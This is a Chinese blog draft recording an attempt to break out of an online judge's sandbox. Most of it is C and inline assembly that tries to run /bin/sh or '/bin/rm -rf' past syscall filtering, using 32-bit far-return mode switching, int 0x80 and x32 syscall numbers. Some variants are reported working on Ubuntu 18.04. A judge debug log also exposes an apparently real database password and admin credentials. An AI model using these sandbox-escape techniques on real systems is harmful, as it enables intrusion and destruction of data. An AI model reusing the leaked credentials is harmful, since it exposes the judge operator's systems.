失败的挖洞经历,懒得写博客了,草稿放上来吧。
#include <sys/syscall.h>
#include <unistd.h>
#include <stdio.h>
int main() {
int ret;
char *cmd[] = { "ls", "-l", (char *)0 };
char *env[] = { "HOME=/usr/home", "LOGNAME=home", (char *)0 };
ret = execve ("/bin/ls", cmd, env);
printf("%d", ret);
}#include <sys/syscall.h>
#include <unistd.h>
#include <stdio.h>
int main() {
int ret;
char *cmd[] = { "ls", "-l", (char *)0 };
char *env[] = { "HOME=/usr/home", "LOGNAME=home", (char *)0 };
ret = syscall (59, "/bin/ls", cmd, env);
printf("%d", ret);
}ls_shellcode = '''
import os
dst_path = '{dst_path}'
dirs = os.listdir(dst_path)
for file in dirs:
print(file)
'''
exec(ls_shellcode.format(dst_path = "./"))judge_client 1015 1000 /home/judge debug
ptrace
#include <stdio.h>
#include <unistd.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/reg.h> /* For constants ORIG_RAX etc */
int main(){
pid_t child;
long orig_rax;
child=fork();
if(child==0){
ptrace(PTRACE_TRACEME,0,NULL,NULL);
execl("/bin/ls","ls",NULL);
}else{
wait(NULL);
orig_rax = ptrace(PTRACE_PEEKUSER,child,8*ORIG_RAX,NULL);
printf("The child made a system call %ld\n",orig_rax);
ptrace(PTRACE_CONT,child,NULL,NULL);
}
}devc++ asm
#include <stdio.h>
/*
int main(){
char s[] = "A";
printf(s);
return 0;
}
*/
int main(){
char s[] = "A";
__asm__ (
"lea %eax, s"
"push %eax"
"call printf"
);
return 0;
} at&t
objdump -d test.exe > test.asm
00000000004014f0 <main>:
4014f0: 55 push %rbp
4014f1: 48 89 e5 mov %rsp,%rbp
4014f4: 48 83 ec 30 sub $0x30,%rsp
4014f8: e8 63 90 00 00 callq 40a560 <__main>
4014fd: 66 c7 45 f0 41 00 movw $0x41,-0x10(%rbp)
401503: 48 8d 45 f0 lea -0x10(%rbp),%rax
401507: 48 89 c1 mov %rax,%rcx
40150a: e8 09 a1 00 00 callq 40b618 <printf>
40150f: b8 00 00 00 00 mov $0x0,%eax
401514: eb 08 jmp 40151e <main+0x2e>
401516: 48 89 c1 mov %rax,%rcx
401519: e8 52 9c 00 00 callq 40b170 <_Unwind_Resume>
40151e: 48 83 c4 30 add $0x30,%rsp
401522: 5d pop %rbp
401523: c3 retq strace
iyzyi@ubuntu:~$ strace ls
execve("/usr/bin/ls", ["ls"], 0x7ffd98ce0090 /* 51 vars */) = 0
brk(NULL) = 0x55f9422e7000
arch_prctl(0x3001 /* ARCH_??? */, 0x7ffe9f51f920) = -1 EINVAL (Invalid argument)
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=76412, ...}) = 0
mmap(NULL, 76412, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7fc7704ab000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libselinux.so.1", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0@p\0\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0644, st_size=163200, ...}) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7fc7704a9000
mmap(NULL, 174600, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fc77047e000
mprotect(0x7fc770484000, 135168, PROT_NONE) = 0
mmap(0x7fc770484000, 102400, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x6000) = 0x7fc770484000
mmap(0x7fc77049d000, 28672, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1f000) = 0x7fc77049d000
mmap(0x7fc7704a5000, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x26000) = 0x7fc7704a5000
mmap(0x7fc7704a7000, 6664, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7fc7704a7000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\360q\2\0\0\0\0\0"..., 832) = 832
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
pread64(3, "\4\0\0\0\20\0\0\0\5\0\0\0GNU\0\2\0\0\300\4\0\0\0\3\0\0\0\0\0\0\0", 32, 848) = 32
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\363\377?\332\200\270\27\304d\245n\355Y\377\t\334"..., 68, 880) = 68
fstat(3, {st_mode=S_IFREG|0755, st_size=2029224, ...}) = 0
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
pread64(3, "\4\0\0\0\20\0\0\0\5\0\0\0GNU\0\2\0\0\300\4\0\0\0\3\0\0\0\0\0\0\0", 32, 848) = 32
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\363\377?\332\200\270\27\304d\245n\355Y\377\t\334"..., 68, 880) = 68
mmap(NULL, 2036952, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fc77028c000
mprotect(0x7fc7702b1000, 1847296, PROT_NONE) = 0
mmap(0x7fc7702b1000, 1540096, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x25000) = 0x7fc7702b1000
mmap(0x7fc770429000, 303104, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x19d000) = 0x7fc770429000
mmap(0x7fc770474000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1e7000) = 0x7fc770474000
mmap(0x7fc77047a000, 13528, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7fc77047a000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libpcre2-8.so.0", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\340\"\0\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0644, st_size=584392, ...}) = 0
mmap(NULL, 586536, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fc7701fc000
mmap(0x7fc7701fe000, 409600, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x2000) = 0x7fc7701fe000
mmap(0x7fc770262000, 163840, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x66000) = 0x7fc770262000
mmap(0x7fc77028a000, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x8d000) = 0x7fc77028a000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libdl.so.2", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0 \22\0\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0644, st_size=18816, ...}) = 0
mmap(NULL, 20752, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fc7701f6000
mmap(0x7fc7701f7000, 8192, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1000) = 0x7fc7701f7000
mmap(0x7fc7701f9000, 4096, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x3000) = 0x7fc7701f9000
mmap(0x7fc7701fa000, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x3000) = 0x7fc7701fa000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libpthread.so.0", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\220\201\0\0\0\0\0\0"..., 832) = 832
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0O\305\3743\364B\2216\244\224\306@\261\23\327o"..., 68, 824) = 68
fstat(3, {st_mode=S_IFREG|0755, st_size=157224, ...}) = 0
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0O\305\3743\364B\2216\244\224\306@\261\23\327o"..., 68, 824) = 68
mmap(NULL, 140408, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fc7701d3000
mmap(0x7fc7701da000, 69632, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x7000) = 0x7fc7701da000
mmap(0x7fc7701eb000, 20480, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x18000) = 0x7fc7701eb000
mmap(0x7fc7701f0000, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1c000) = 0x7fc7701f0000
mmap(0x7fc7701f2000, 13432, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7fc7701f2000
close(3) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7fc7701d1000
arch_prctl(ARCH_SET_FS, 0x7fc7701d2400) = 0
mprotect(0x7fc770474000, 12288, PROT_READ) = 0
mprotect(0x7fc7701f0000, 4096, PROT_READ) = 0
mprotect(0x7fc7701fa000, 4096, PROT_READ) = 0
mprotect(0x7fc77028a000, 4096, PROT_READ) = 0
mprotect(0x7fc7704a5000, 4096, PROT_READ) = 0
mprotect(0x55f9404fd000, 4096, PROT_READ) = 0
mprotect(0x7fc7704eb000, 4096, PROT_READ) = 0
munmap(0x7fc7704ab000, 76412) = 0
set_tid_address(0x7fc7701d26d0) = 13849
set_robust_list(0x7fc7701d26e0, 24) = 0
rt_sigaction(SIGRTMIN, {sa_handler=0x7fc7701dabf0, sa_mask=[], sa_flags=SA_RESTORER|SA_SIGINFO, sa_restorer=0x7fc7701e83c0}, NULL, 8) = 0
rt_sigaction(SIGRT_1, {sa_handler=0x7fc7701dac90, sa_mask=[], sa_flags=SA_RESTORER|SA_RESTART|SA_SIGINFO, sa_restorer=0x7fc7701e83c0}, NULL, 8) = 0
rt_sigprocmask(SIG_UNBLOCK, [RTMIN RT_1], NULL, 8) = 0
prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0
statfs("/sys/fs/selinux", 0x7ffe9f51f870) = -1 ENOENT (No such file or directory)
statfs("/selinux", 0x7ffe9f51f870) = -1 ENOENT (No such file or directory)
brk(NULL) = 0x55f9422e7000
brk(0x55f942308000) = 0x55f942308000
openat(AT_FDCWD, "/proc/filesystems", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0444, st_size=0, ...}) = 0
read(3, "nodev\tsysfs\nnodev\ttmpfs\nnodev\tbd"..., 1024) = 378
read(3, "", 1024) = 0
close(3) = 0
access("/etc/selinux/config", F_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/usr/lib/locale/locale-archive", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=14537584, ...}) = 0
mmap(NULL, 14537584, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7fc76f3f3000
close(3) = 0
ioctl(1, TCGETS, {B38400 opost isig icanon echo ...}) = 0
ioctl(1, TIOCGWINSZ, {ws_row=38, ws_col=125, ws_xpixel=0, ws_ypixel=0}) = 0
openat(AT_FDCWD, ".", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3
fstat(3, {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
getdents64(3, /* 39 entries */, 32768) = 1208
getdents64(3, /* 0 entries */, 32768) = 0
close(3) = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x2), ...}) = 0
write(1, "1.py\tctf\t Documents get-pip.py\t"..., 981.py ctf Documents get-pip.py misc oj Public re tasm.cpp test test.c Videos
) = 98
write(1, "crypto\tDesktop Downloads insta"..., 110crypto Desktop Downloads install-ubuntu20-gitee.sh Music Pictures pwn snap Templates test.asm test.exe
) = 110
close(1) = 0
close(2) = 0
exit_group(0) = ?
+++ exited with 0 +++
iyzyi@ubuntu:~$ ?
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"/bin/sh",
0
};
int main()
{
printf(":Beta~\n");
//my_execve(args[0],args,0);
execve(args[0],args,0);
return 0;
}
/*
接下来的shellcode部分:
```asm
section .text
global my_execve
my_execve:
lea rsp,[stk] ;;如下所述,防止内存访问异常
call to32 ;;转换为32位
mov eax,11 ;;32位的sys_execve 64位的sys_munmap
mov ebx,edi ;;32位和64位参数所用寄存器不同需要手动修改
mov ecx,esi
mov edx,edx
int 0x80 ;;32位不能使用syscall,只能使用此指令
ret
to32:
mov DWORD [rsp+4],0x23
retf
section .bss ;;这里创建了一个栈,因为to32后rsp只有低位也就是esp有效了,若不这样做它将会指向一个不可访问的区域,这将会导致访问异常
resb 1000 ;;在实际利用过程中找到一个可访问的低位地址就好了
stk:
*/success run in ubuntu1804
and success run in ubuntu1604
but fail in ubuntu2004
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
//extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"/bin/sh",
0
};
void my_execve(char * a,char** b,char** c){
__asm__ (
"mov $0x4000003b, %rax\n\t"
"syscall\n\t"
"nop\n\t"
"nop\n\t"
"hlt\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
//execve(args[0],args,0);
return 0;
}
/*
接下来的shellcode部分:
```asm
section .text
global my_execve
my_execve:
lea rsp,[stk] ;;如下所述,防止内存访问异常
call to32 ;;转换为32位
mov eax,11 ;;32位的sys_execve 64位的sys_munmap
mov ebx,edi ;;32位和64位参数所用寄存器不同需要手动修改
mov ecx,esi
mov edx,edx
int 0x80 ;;32位不能使用syscall,只能使用此指令
ret
to32:
mov DWORD [rsp+4],0x23
retf
section .bss ;;这里创建了一个栈,因为to32后rsp只有低位也就是esp有效了,若不这样做它将会指向一个不可访问的区域,这将会导致访问异常
resb 1000 ;;在实际利用过程中找到一个可访问的低位地址就好了
stk:
*/#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"/bin/sh",
0
};
void my_execve(char * a,char** b,char** c){
__asm__ (
"mov $0x4000003b, %rax\n\t"
"syscall\n\t"
"nop\n\t"
"nop\n\t"
"hlt\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
//execve(args[0],args,0);
return 0;
}success in ubuntu1804
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
//extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"/bin/sh",
0
};
static int __attribute__((used)) stk[100];
void my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call to32\n\t"
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t"
"ret\n\t"
"to32:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
//__asm__ (
//"int $3\n\t"
//);
my_execve(args[0],args,0);
//execve(args[0],args,0);
return 0;
}
/*
接下来的shellcode部分:
```asm
section .text
global my_execve
my_execve:
lea rsp,[stk] ;;如下所述,防止内存访问异常
call to32 ;;转换为32位
mov eax,11 ;;32位的sys_execve 64位的sys_munmap
mov ebx,edi ;;32位和64位参数所用寄存器不同需要手动修改
mov ecx,esi
mov edx,edx
int 0x80 ;;32位不能使用syscall,只能使用此指令
ret
to32:
mov DWORD [rsp+4],0x23
retf
section .bss ;;这里创建了一个栈,因为to32后rsp只有低位也就是esp有效了,若不这样做它将会指向一个不可访问的区域,这将会导致访问异常
resb 1000 ;;在实际利用过程中找到一个可访问的低位地址就好了
stk:
*/http://www.cocoachina.com/articles/76624
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
//extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"/bin/ls",
0
};
static int __attribute__((used)) stk[100];
void my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call to32\n\t"
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t"
"ret\n\t"
"to32:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
//execve(args[0],args,0);
return 0;
}gcc 32.c -o 32 -O2 -fmax-errors=10 -Wall -lm --static -std=c99 -DONLINE_JUDGE
execve参数de'mo
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
//extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"-rf","user.out",
0
};
static int __attribute__((used)) stk[100];
/*
int my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call to32\n\t"
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t"
"ret\n\t"
"to32:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
);
}*/
int main()
{
printf(":Beta~\n");
//int ret = my_execve(args[0],args,0);
execve("/bin/rm",args,0);
//printf("%d\n", ret);
return 0;
}gcc 32.c -o 32 -fmax-errors=10 -Wall -lm --static -std=c99 -DONLINE_JUDGE
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
//extern void my_execve(char *,char**,char**); //为了学习方便,将shellcode直接编入
char *args[]={
// "/usr/bin/id",
"/bin/ls",
0
};
static int __attribute__((used)) stk[100];
void my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call 0f\n\t"
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t"
"ret\n\t"
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
//execve(args[0],args,0);
return 0;
}fork - 运行错误Runtime
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"Main",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_fork(){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call 0f\n\t"
"mov $2, %eax\n\t"
"int $0x80\n\t"
"call 1f\n\t"
"movq 8(%rbp), %rbx\n\t"
"movq %rbx, (%rsp)\n\t"
"ret\n\t"
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
int pid = my_fork();
if (pid){
printf("parent\n");
}
else{
printf("child\n");
}
return 0;
}
root@ubuntu:/home/judge/run1000/log# judge_client 1037 1000 /home/judge debug
OJ_HOST_NAME=127.0.0.1
OJ_USER_NAME=debian-sys-maint
OJ_PASSWORD=byIOjjezfldhgnMB
OJ_DB_NAME=jol
OJ_PORT_NUMBER=3306
OJ_JAVA_TIME_BONUS=2
OJ_JAVA_MEMORY_BONUS=64
OJ_JAVA_XMS=-Xms64M
OJ_JAVA_XMX=-Xmx128M
OJ_SIM_ENABLE=0
OJ_HTTP_JUDGE=0
OJ_HTTP_BASEURL=http://127.0.0.1/JudgeOnline
OJ_HTTP_USERNAME=admin
OJ_HTTP_PASSWORD=admin
OJ_HTTP_DOWNLOAD=1
OJ_OI_MODE=1
OJ_SHM_RUN=0
OJ_USE_MAX_TIME=0
OJ_TIME_LIMIT_TO_TOTAL=0
OJ_COMPILE_CHROOT=0
OJ_TURBO_MODE=0
OJ_CPU_COMPENSATION=0.92
OJ_PYTHON_FREE=0
mkdir /home/judge/run1000/
mkdir: cannot create directory ‘/home/judge/run1000/’: File exists
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
cid:0
Main=chown judge /home/judge/run1000//Main.c
time: 1 mem: 128
[iyzyi compile]****************
[iyzyi pid] 64949****************
[iyzyi pid] 0****************
/bin/chown judge /home/judge/run1000/
/bin/chmod 750 /home/judge/run1000/
[iyzyi compile_chroot] 0****************
status=0
/bin/umount -f bin usr lib lib64 etc/alternatives proc dev 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/cp '/home/judge/data/1000/test.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65011 judging /home/judge/data/1000/test.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 11****************
status>>8=11
/1000/test.in: mem=1073152 time=0
time:0/0
/bin/cp '/home/judge/data/1000/sample.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65016 judging /home/judge/data/1000/sample.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 11****************
status>>8=11
/1000/sample.in: mem=1073152 time=0
time:0/0
add RE info of 1037.....
use total time:0
[iyzyi oi_mode] 1****************
ACflg:4
finalACflg:10
sql:[UPDATE `problem` SET `accepted`=(SELECT count(*) FROM `solution` WHERE `problem_id`=1000 AND `result`=4) WHERE `problem_id`=1000]
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
result=10

root@ubuntu:/home/judge/run1000/log# ./Main
:Beta~
parent
child
child
child
Segmentation fault (core dumped)
root@ubuntu:/home/judge/run1000/log# fork - wrong answer.
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"Main",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_fork(){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call 0f\n\t"
